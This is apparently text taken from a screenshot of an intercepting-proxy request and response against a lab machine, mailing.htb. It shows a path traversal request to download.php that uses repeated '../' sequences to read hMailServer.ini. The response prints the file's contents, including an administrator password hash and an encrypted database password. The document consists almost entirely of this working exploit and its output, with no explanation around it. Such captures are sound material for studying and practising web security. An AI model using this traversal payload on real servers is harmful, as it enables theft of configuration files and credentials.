 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 27 Aug 2025 07:32:10 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34